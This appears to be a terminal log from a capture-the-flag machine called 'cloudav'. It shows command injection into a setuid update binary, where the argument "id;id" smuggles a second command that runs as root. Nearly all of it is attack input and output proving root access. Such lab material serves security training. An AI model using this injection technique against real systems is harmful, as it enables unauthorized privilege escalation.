 PURPLE
scanner@cloudav:~$ ls
cloudav_app  update_cloudav  update_cloudav.c
scanner@cloudav:~$ update_cloudav id
update_cloudav: command not found
scanner@cloudav:~$ ./update_cloudav id
ERROR: /var/log/clamav/freshclam.log is locked by another process
ERROR: Problem with internal logger (UpdateLogFile = /var/log/clamav/freshclam.log).
scanner@cloudav:~$ ./update_cloudav id;id
ERROR: /var/log/clamav/freshclam.log is locked by another process
ERROR: Problem with internal logger (UpdateLogFile = /var/log/clamav/freshclam.log).
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)
scanner@cloudav:~$ ./update_cloudav "id;id"
ERROR: /var/log/clamav/freshclam.log is locked by another process
ERROR: Problem with internal logger (UpdateLogFile = /var/log/clamav/freshclam.log).
uid=0(root) gid=0(root) groups=0(root),1001(scanner)